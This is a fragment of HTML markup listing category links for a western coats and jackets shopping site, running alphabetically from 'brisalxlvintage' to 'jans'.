	<li class="cat-item cat-item-3281"><a href="https://westerncoatjacket.com/category/brisalxlvintage/" >brisalxlvintage</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://westerncoatjacket.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://westerncoatjacket.com/category/brocade/" >brocade</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://westerncoatjacket.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://westerncoatjacket.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://westerncoatjacket.com/category/brunello/" >brunello</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://westerncoatjacket.com/category/buckboard/" >buckboard</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://westerncoatjacket.com/category/buckskin/" >buckskin</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://westerncoatjacket.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://westerncoatjacket.com/category/bulldogs/" >bulldogs</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://westerncoatjacket.com/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://westerncoatjacket.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://westerncoatjacket.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://westerncoatjacket.com/category/buttons/" >buttons</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://westerncoatjacket.com/category/cabelas/" >cabela&#039;s</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://westerncoatjacket.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://westerncoatjacket.com/category/calhoun/" >calhoun</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://westerncoatjacket.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://westerncoatjacket.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://westerncoatjacket.com/category/capote/" >capote</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://westerncoatjacket.com/category/capsule/" >capsule</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://westerncoatjacket.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://westerncoatjacket.com/category/carhartt/" >carhartt</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://westerncoatjacket.com/category/carla/" >carla</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://westerncoatjacket.com/category/cashmere/" >cashmere</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://westerncoatjacket.com/category/casual/" >casual</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://westerncoatjacket.com/category/celebrita/" >celebrita</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://westerncoatjacket.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://westerncoatjacket.com/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://westerncoatjacket.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://westerncoatjacket.com/category/chadwick/" >chadwick</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://westerncoatjacket.com/category/chandni/" >chandni</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://westerncoatjacket.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://westerncoatjacket.com/category/chaouiche/" >chaouiche</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://westerncoatjacket.com/category/char/" >char</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://westerncoatjacket.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://westerncoatjacket.com/category/cheater/" >cheater</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://westerncoatjacket.com/category/chelo/" >chelo</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://westerncoatjacket.com/category/chevignon/" >chevignon</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://westerncoatjacket.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://westerncoatjacket.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://westerncoatjacket.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://westerncoatjacket.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://westerncoatjacket.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://westerncoatjacket.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://westerncoatjacket.com/category/cinch/" >cinch</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://westerncoatjacket.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://westerncoatjacket.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://westerncoatjacket.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://westerncoatjacket.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://westerncoatjacket.com/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://westerncoatjacket.com/category/classyak/" >classyak</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://westerncoatjacket.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://westerncoatjacket.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://westerncoatjacket.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://westerncoatjacket.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://westerncoatjacket.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://westerncoatjacket.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://westerncoatjacket.com/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://westerncoatjacket.com/category/collar/" >collar</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://westerncoatjacket.com/category/collarless/" >collarless</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://westerncoatjacket.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://westerncoatjacket.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://westerncoatjacket.com/category/coloratura/" >coloratura</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://westerncoatjacket.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://westerncoatjacket.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://westerncoatjacket.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://westerncoatjacket.com/category/comstock/" >comstock</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://westerncoatjacket.com/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://westerncoatjacket.com/category/confronts/" >confronts</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://westerncoatjacket.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://westerncoatjacket.com/category/coofandy/" >coofandy</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://westerncoatjacket.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://westerncoatjacket.com/category/corduroy/" >corduroy</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://westerncoatjacket.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://westerncoatjacket.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://westerncoatjacket.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://westerncoatjacket.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://westerncoatjacket.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://westerncoatjacket.com/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://westerncoatjacket.com/category/cowgirl/" >cowgirl</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://westerncoatjacket.com/category/cowhide/" >cowhide</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://westerncoatjacket.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://westerncoatjacket.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://westerncoatjacket.com/category/cripple/" >cripple</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://westerncoatjacket.com/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://westerncoatjacket.com/category/cropped/" >cropped</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://westerncoatjacket.com/category/cruel/" >cruel</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://westerncoatjacket.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://westerncoatjacket.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://westerncoatjacket.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://westerncoatjacket.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://westerncoatjacket.com/category/cwmalls/" >cwmalls</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://westerncoatjacket.com/category/cynthia/" >cynthia</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://westerncoatjacket.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://westerncoatjacket.com/category/dakota/" >dakota</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://westerncoatjacket.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://westerncoatjacket.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://westerncoatjacket.com/category/davis23/" >davis23</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://westerncoatjacket.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://westerncoatjacket.com/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://westerncoatjacket.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://westerncoatjacket.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://westerncoatjacket.com/category/deerskin/" >deerskin</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://westerncoatjacket.com/category/delivered/" >delivered</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://westerncoatjacket.com/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://westerncoatjacket.com/category/denim/" >denim</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://westerncoatjacket.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://westerncoatjacket.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://westerncoatjacket.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://westerncoatjacket.com/category/detachable/" >detachable</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://westerncoatjacket.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://westerncoatjacket.com/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://westerncoatjacket.com/category/dickies/" >dickies</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://westerncoatjacket.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://westerncoatjacket.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://westerncoatjacket.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://westerncoatjacket.com/category/dion8000sz/" >dion8000sz</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://westerncoatjacket.com/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://westerncoatjacket.com/category/dkny/" >dkny</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://westerncoatjacket.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://westerncoatjacket.com/category/dolores/" >dolores</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://westerncoatjacket.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://westerncoatjacket.com/category/dong/" >dong</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://westerncoatjacket.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://westerncoatjacket.com/category/double-sided/" >double-sided</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://westerncoatjacket.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://westerncoatjacket.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://westerncoatjacket.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://westerncoatjacket.com/category/dressed/" >dressed</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://westerncoatjacket.com/category/dressin/" >dressin</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://westerncoatjacket.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://westerncoatjacket.com/category/dries/" >dries</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://westerncoatjacket.com/category/dsquared/" >dsquared</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://westerncoatjacket.com/category/dsquared2/" >dsquared2</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://westerncoatjacket.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://westerncoatjacket.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://westerncoatjacket.com/category/dumb/" >dumb</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://westerncoatjacket.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://westerncoatjacket.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://westerncoatjacket.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://westerncoatjacket.com/category/earthy/" >earthy</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://westerncoatjacket.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://westerncoatjacket.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://westerncoatjacket.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://westerncoatjacket.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://westerncoatjacket.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://westerncoatjacket.com/category/effortlessly/" >effortlessly</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://westerncoatjacket.com/category/eidos/" >eidos</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://westerncoatjacket.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://westerncoatjacket.com/category/elliott/" >elliott</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://westerncoatjacket.com/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://westerncoatjacket.com/category/embellished/" >embellished</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://westerncoatjacket.com/category/embellishing/" >embellishing</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://westerncoatjacket.com/category/embroidery/" >embroidery</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://westerncoatjacket.com/category/endleton/" >endleton</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://westerncoatjacket.com/category/epaulet/" >epaulet</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://westerncoatjacket.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://westerncoatjacket.com/category/equestrian/" >equestrian</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://westerncoatjacket.com/category/erez/" >erez</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://westerncoatjacket.com/category/escada/" >escada</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://westerncoatjacket.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://westerncoatjacket.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://westerncoatjacket.com/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://westerncoatjacket.com/category/etro/" >etro</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://westerncoatjacket.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://westerncoatjacket.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://westerncoatjacket.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://westerncoatjacket.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://westerncoatjacket.com/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://westerncoatjacket.com/category/exslusive/" >exslusive</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://westerncoatjacket.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://westerncoatjacket.com/category/facial/" >facial</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://westerncoatjacket.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://westerncoatjacket.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://westerncoatjacket.com/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://westerncoatjacket.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://westerncoatjacket.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://westerncoatjacket.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://westerncoatjacket.com/category/farah/" >farah</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://westerncoatjacket.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://westerncoatjacket.com/category/farrari/" >farrari</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://westerncoatjacket.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://westerncoatjacket.com/category/fashionable/" >fashionable</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://westerncoatjacket.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://westerncoatjacket.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://westerncoatjacket.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://westerncoatjacket.com/category/fieldmaster/" >fieldmaster</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://westerncoatjacket.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://westerncoatjacket.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://westerncoatjacket.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://westerncoatjacket.com/category/fitted/" >fitted</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://westerncoatjacket.com/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://westerncoatjacket.com/category/flees/" >flees</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://westerncoatjacket.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://westerncoatjacket.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://westerncoatjacket.com/category/foreigners/" >foreigners</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://westerncoatjacket.com/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://westerncoatjacket.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://westerncoatjacket.com/category/fransen/" >fransen</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://westerncoatjacket.com/category/fransenlederjacke/" >fransenlederjacke</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://westerncoatjacket.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://westerncoatjacket.com/category/freenote/" >freenote</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://westerncoatjacket.com/category/freizeit/" >freizeit</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://westerncoatjacket.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://westerncoatjacket.com/category/fringe/" >fringe</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://westerncoatjacket.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://westerncoatjacket.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://westerncoatjacket.com/category/furr/" >furr</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://westerncoatjacket.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://westerncoatjacket.com/category/g-star/" >g-star</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://westerncoatjacket.com/category/g4000/" >g4000</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://westerncoatjacket.com/category/garfield/" >garfield</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://westerncoatjacket.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://westerncoatjacket.com/category/gateway/" >gateway</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://westerncoatjacket.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://westerncoatjacket.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://westerncoatjacket.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://westerncoatjacket.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://westerncoatjacket.com/category/gestuz/" >gestuz</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://westerncoatjacket.com/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://westerncoatjacket.com/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://westerncoatjacket.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://westerncoatjacket.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://westerncoatjacket.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://westerncoatjacket.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://westerncoatjacket.com/category/gowns/" >gowns</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://westerncoatjacket.com/category/grais/" >grais</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://westerncoatjacket.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://westerncoatjacket.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://westerncoatjacket.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://westerncoatjacket.com/category/guayabera/" >guayabera</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://westerncoatjacket.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://westerncoatjacket.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://westerncoatjacket.com/category/gujarati/" >gujarati</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://westerncoatjacket.com/category/gunbelts/" >gunbelts</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://westerncoatjacket.com/category/hagl/" >hagl</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://westerncoatjacket.com/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://westerncoatjacket.com/category/hairston/" >hairston</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://westerncoatjacket.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://westerncoatjacket.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://westerncoatjacket.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://westerncoatjacket.com/category/handsewn/" >handsewn</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://westerncoatjacket.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://westerncoatjacket.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://westerncoatjacket.com/category/harajuku/" >harajuku</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://westerncoatjacket.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://westerncoatjacket.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://westerncoatjacket.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://westerncoatjacket.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://westerncoatjacket.com/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://westerncoatjacket.com/category/herren/" >herren</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://westerncoatjacket.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://westerncoatjacket.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://westerncoatjacket.com/category/hijab/" >hijab</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://westerncoatjacket.com/category/hilason/" >hilason</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://westerncoatjacket.com/category/historizing/" >historizing</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://westerncoatjacket.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://westerncoatjacket.com/category/hlen/" >hlen</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://westerncoatjacket.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://westerncoatjacket.com/category/hollert/" >hollert</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://westerncoatjacket.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://westerncoatjacket.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://westerncoatjacket.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://westerncoatjacket.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://westerncoatjacket.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://westerncoatjacket.com/category/hyderabad/" >hyderabad</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://westerncoatjacket.com/category/iceberg/" >iceberg</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://westerncoatjacket.com/category/imperfects/" >imperfects</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://westerncoatjacket.com/category/imported/" >imported</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://westerncoatjacket.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://westerncoatjacket.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://westerncoatjacket.com/category/indo/" >indo</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://westerncoatjacket.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://westerncoatjacket.com/category/interstate/" >interstate</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://westerncoatjacket.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://westerncoatjacket.com/category/irregular/" >irregular</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://westerncoatjacket.com/category/irregularly/" >irregularly</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://westerncoatjacket.com/category/isabel/" >isabel</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://westerncoatjacket.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://westerncoatjacket.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://westerncoatjacket.com/category/jacket/" >jacket</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://westerncoatjacket.com/category/jackets/" >jackets</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://westerncoatjacket.com/category/jacobsonssz/" >jacobsonssz</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://westerncoatjacket.com/category/janpath/" >janpath</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://westerncoatjacket.com/category/jans/" >jans</a>
</li>
